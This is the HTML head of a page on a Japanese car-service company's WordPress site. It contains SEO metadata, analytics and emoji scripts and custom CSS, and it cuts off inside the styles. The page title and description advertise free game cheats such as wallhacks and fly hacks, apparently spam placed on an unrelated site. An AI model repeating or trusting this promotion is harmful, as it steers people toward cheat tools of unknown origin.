

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/free-cheats-fake-lag-unlock-tool-bunny-hop.html
body_size: 35401
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Free Cheats | Fake Lag, Unlock Tool, Bunny Hop - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsAutofarmCheatingFov changerWallhackFly hackUndete" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-cheats-fake-lag-unlock-tool-bunny-hop.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Cheats | Fake Lag, Unlock Tool, Bunny Hop - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsAutofarmCheatingFov changerWallhackFly hackUndete" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-cheats-fake-lag-unlock-tool-bunny-hop.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-07-29T08:06:49+00:00" />
		<meta property="article:modified_time" content="2023-07-31T07:06:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Free Cheats | Fake Lag, Unlock Tool, Bunny Hop - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsAutofarmCheatingFov changerWallhackFly hackUndete" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#blogposting","name":"Free Cheats | Fake Lag, Unlock Tool, Bunny Hop - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Free Cheats | Fake Lag, Unlock Tool, Bunny Hop","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-07-29T17:06:49+09:00","dateModified":"2023-07-31T16:06:53+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#listItem","name":"Free Cheats | Fake Lag, Unlock Tool, Bunny Hop"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#listItem","position":3,"name":"Free Cheats | Fake Lag, Unlock Tool, Bunny Hop","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html","name":"Free Cheats | Fake Lag, Unlock Tool, Bunny Hop - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsAutofarmCheatingFov changerWallhackFly hackUndete","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-cheats-fake-lag-unlock-tool-bunny-hop.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-07-29T17:06:49+09:00","dateModified":"2023-07-31T16:06:53+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/20878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=20878' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ffree-cheats-fake-lag-unlock-tool-bunny-hop.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ffree-cheats-fake-lag-unlock-tool-bunny-hop.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
